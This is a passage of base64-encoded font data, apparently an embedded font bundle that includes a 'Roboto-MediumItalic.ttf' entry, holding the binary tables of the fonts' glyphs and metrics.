8ADpP/uA///wAQB/8AEA//ABA//7gQR/+4AHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YADABa/+AA6f/gAPT/wgNQ/+ADgP/gA47/4AOk/8IDqP/gBA3/4AQP/8IEEf/CBBX/4AAEAPT/0gOk/9IED//SBBH/0gAKAAT/1wAJ/9cBZf/XAWb/1wFo/9cBaf/XAWr/1wNh/9cDYv/XA2b/1wBbAEX/mABG/5gAR/+YAEn/mABR/3AAU/+YAFX/GACR/5gAlf+YALb/mADD/5gAxP+YAPL/mAD+/5gBE/9wARn/mAEd/5gBNf+YAUf/mAFI/5gBUv+YAif/mAIo/5gCKf+YAir/mAIr/5gCMf9wAjL/cAIz/3ACNP9wAjX/cAJD/5gCRf+YAkf/mAJJ/5gCS/+YAk3/mAJP/5gCUf+YAlP/mAJV/5gCV/+YAln/mAJb/5gCXf+YAn//cAKB/3ACg/9wAov/GAKN/xgCj/8YApH/GAKT/xgDJP+YAyr/cAMw/3ADSv+YA0z/cANO/5gDUf+YA1P/GANw/5gDdv+YA3v/mAOJ/5gDi/+YA4z/mAOW/3ADmP+YA5r/cAOp/5gDxf+YA8f/mAPJ/5gDy/+YA83/mAPP/5gD0f+YA9P/mAPZ/3AD2/9wA93/cAPf/3AD4f9wA+P/cAPl/3AD5/+YA+n/mAPr/5gD7f9wA+//mABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA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[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/gD/[base64]/[base64]/AD8AFzA/ID8gF0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AADAPyA/IADAP+A/4ADwP/A/[base64]//[base64]/////Av4C/gL/[base64]",
  "Roboto-MediumItalic.ttf": "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[base64]/zQRAAKkDgf/NBEAAqQOB/80EAQAoBAH/4ARqAAsD8wAPBM0ACQPp//oEQQCaA5AAVgRi/7wDjf+7BMgAuAPXAGcEyAC4A9cAZwPVAAwC6v/6BuX/sQXi/8cFJgBABBv/9gPc//QETQAIBE0ACAPV//YC6v/BBH4AHwPVAA8Evv/+A+r/+gTNAAkD6f/6BewACQUxAA0Ezv/UA+v/wwRAAKkDkAA/BGL/vAON/7sD1AAnA7v/vwUpAHMAMQAAADEAAAIPACMAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/oYDBgeGDAYihi0GNQZOBluGcwaWBq6GwAbXBuuG9wb6hwKHCocRhx4HMAdFB2aHbweAB5kHsAe/h88H2IfrB/[base64]/[base64]/[base64]/Ib9Rv4G/sb/[base64]/B7/HwIfBR8IHwsfDh8RHxQfFx8aHyyfL58ynzWfOJ87nz6fQZ9En0efSp9Nn1CfU59Wn1mfW59dn1+fYZ9jn2WfZ59pn2ufbZ9vn3Gfc591n3ife59+n4GfhJ+Hn4qfjJ+On5Cfkp+Un5efmp+dn6Cfo5+mn6mfwB/CH8Ufxx/JH8wfzx/RH9Mf1R/XH9of3B/eH+Af4h/kH+Yf6B/qH+wf7h/xH/[base64]/[base64]/nACJwAAAAACABcAAAQTBbAAGwAfAAABIwMjEyM3MxMjNzMTMwMzEzMDMwcjAzMHIwMjEzMTIwHxfIGvga8ex1q0HsyEr4R8hLCErB/DWq4exoKwPHxaewGa/mYBmq0BG64BoP5gAaD+YK7+5a3+ZgJHARsAAAAAAQA8/ykD2AaXAEEAAAE2JicuAzc+Az8BMwceAwchPgEuAycmDgIHBhYXHgMHDgMPASM3LgM3IQYeAjMyPgICYAgwPEV0USgGBjtjh1MnlSlOYjYRA/7rAQIDCRQiGiMxIBEDCDU7RHJQJwYGOmKIVCaTJldxQhcEARUCARQxLiU2JRUBiEVrJStWaYVaVIxrRAzW3BZgf5JHEDA1NCoaAQEjNkEcRWYmLFhqhVlVjWlCDMfJElyAmlAgVEw0HzNAAAAAAAUAs//pBHUFxwAVACsAQQBXAFsAABM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATY0LgEnJg4CBxM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF74GLEpoQkBdOxkEBgYsSmhCP108GgS0AQIMHBgZJRkOAwgBDBsZGiUZDgPpBitLaEJAXTsaBAcGLEloQj9ePBoEtQECDhsXHCUYDAMJAQEMHBgaJRkOA/46gAMBgQSXPW9UMAECMlRsOk09blIwAgEyU2s6AhIsKBsBARonLxVOEi0pHAEBGikvFfzMPW9TMAECMlNsOk49blMwAgEzUms7AhEsKB0BAhkoMBZPEi0oHAEBGigvFfVSBGZSAAADAB//[base64]/DZtPAF/52P+/UotMgICQG2RVgIiFAFFCCpZNBo/OCgDayxUJyQgUDYSKSMWHi01AAABAHcD1wGeBgAABAAAAQMjEzMBhVm1V9AFX/54AikAAAEAW/45AtQGUgAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3cw0sQlp2kloqWn9YNhEECBIJBhw5MEBMaUQiCgoLAkxbx8e/qIktoFTL3+12HD6UnqKXhzOZM5Otv8C5UAAAAAH/qP43Ai0GTwAdAAABDgUHJz4DPwE+Ai4CJzceBAYHAhcNLkVeepZbJll/WDcRBAgSCQUdOS89TW1HJQ0JCgI8W8jIwaiHKp1Vy9/tdxw8lJ+jmIYymjGRrcHBuk8AAAEAXgI6A7wFsAAOAAABJTcFEzMDJRcFEwcLAScBgP7eUwEfJcBLATQe/rmlo4PalAPHWa6AAWL+oni/Wv7zagEk/ul0AAAAAAEANQCSA5MEtgALAAABIQMhAyETIRMhEyECgAETLv7uR/76R/7oLgEXRAEGAzD++f5pAZcBBwGGAAAAAAH/i/6RAToA9gALAAAlDgEHJz4DPwEzARkUhWOSGDApIAkl8DF91U5QJ0tNUi/VAAEAZgH6AmwC5gADAAABITchAkL+JCoB3AH67AABACv/9AFrAS0AEwAANzQ+AjMyHgIVFA4CIyIuAisYKzsjITorGRgsPCIhOSoZiiM7LBkWKDghIzsrGRUoOAAAAf99/4MDCQWwAAMAABcjATNP0gK60n0GLQAAAAIAU//pA8cFxwAdADsAAAEOBScuBDY/AT4FFx4EBgclPgIuAicmDgQHAw4CHgIXFj4ENwOUCiM2TGmHVVJzTSoRBAgnCiI2TWiHVVJzTSsRBAj+8AIJBQITJiEnOCkbEQsDMAIJBQITJiInOSkaEQoDAltFlIx9XDQDAjtgfYmMP/5Gk4x7XDMCAzpgfYiMPyoTQEtOQCsCAyM8TU5JGf6wE0FMT0ErAgMkPE5PSRoAAQDcAAADRwWyAAYAACkBEwU3JTMCUf7rwP7gLAIdIgRSavfTAAAAAAH//gAAA8wFxgAkAAApATcBPgM3NjQuAScmDgIHBT4DFx4DBw4DBwMhA0D8viEBwh9ANygGAxEoJTA/JxQE/u0HSnupZluKWygICENidDjfAdnTAesjT1dcMBtEPisBATFLVyQBYLCETQECPWyVWFiZin89/vUAAAEAGP/pA9MFxwBAAAABFz4DNzYuAicmDgIHBT4DFx4DBw4DBx4